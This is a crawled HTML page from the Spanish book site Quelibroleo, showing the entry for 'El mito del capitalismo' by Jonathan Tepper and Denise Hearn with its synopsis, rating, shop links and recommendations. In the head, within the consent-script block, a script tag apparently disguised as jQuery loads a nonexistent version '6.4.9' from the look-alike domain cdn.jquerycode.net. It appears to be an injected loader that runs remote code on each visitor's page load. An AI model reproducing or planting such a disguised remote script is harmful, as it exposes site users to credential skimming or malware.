

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia
body_size: 14639
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="keVLok2oT0CqN4QF5LcnLxy5dMTNDVPlkl5n6APi">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1655986352.jpg"/>
    <meta property="og:image:alt" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia"/>
    <meta property="og:title" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE"/>
    <meta property="og:description" content="El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia",
    "author": {
        "@type": "Person",
        "name": "TEPPER, JONATHAN y HEARN,  DENISE"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    },
        "image": "https://quelibroleo.com/images/libros/libro-1655986352.jpg",
    "description": "El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia - TEPPER JONATHAN y HEARN  DENISE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "keVLok2oT0CqN4QF5LcnLxy5dMTNDVPlkl5n6APi";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="keVLok2oT0CqN4QF5LcnLxy5dMTNDVPlkl5n6APi">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="keVLok2oT0CqN4QF5LcnLxy5dMTNDVPlkl5n6APi">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1655986352.jpg" alt="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="341184">
                            <div style="float:left">
                                <h3>EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia <small><a href="https://quelibroleo.com/autores/tepper-jonathan-y-hearn-denise">TEPPER, JONATHAN y HEARN,  DENISE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1655986352.jpg" alt="Portada de EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417968021</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+MITO+DEL+CAPITALISMO.+Los+monopolios+y+la+muerte+de+la+competencia https%3A%2F%2Fquelibroleo.com%2Fel-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417968021&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417968021" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL MITO DEL CAPITALISMO. Los monopolios y la muerte de la competencia">
                            <input type="hidden" name="id_libro" value="341184" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="TEPPER, JONATHAN y HEARN,  DENISE" id="autor">
                            <input type="hidden" name="_token" value="keVLok2oT0CqN4QF5LcnLxy5dMTNDVPlkl5n6APi">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El mito del capitalismo cuenta la historia de cómo Norteamérica ha pasado de ser un mercado abierto y competitivo a ser una economía en la que unas cuantas empresas poderosas dominan industrias clave que afectan a nuestra vida cotidiana. Los monopolios digitales como Google, Facebook y Amazon actúan como guardianes del mundo digital. Amazon está captando casi todos los dólares de las compras por internet. Nos da la impresión de que decidimos, pero para la mayoría de las decisiones críticas, cuando se trata de internet de alta velocidad, seguros médicos, atención sanitaria, seguros de títulos de hipotecarios, redes sociales, búsquedas en Internet o incluso bienes de consumo como la pasta de dientes, contamos con una o dos empresas. Cada día, el norteamericano medio transfiere una parte de su sueldo a los monopolios y oligopolios. La solución pasa por una enérgica imposición de leyes antitrust para devolver a Norteamérica a un periodo en el que la competencia genere más crecimiento económico, más empleos, salarios más altos y un marco de igualdad para todos. El mito del capitalismo es la historia de la concentración industrial, pero es algo que importa a todos, pues los intereses no podían ser mayores. Aborda las grandes cuestiones de por qué los EEUU son una sociedad cada vez más desigual, por qué el crecimiento económico está anémico pese a los billones de dólares de deuda federal y la emisión de dinero, por qué ha disminuido el número de empresas emergentes o por qué los trabajadores están cada ves en peores condiciones.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 420 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 418 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
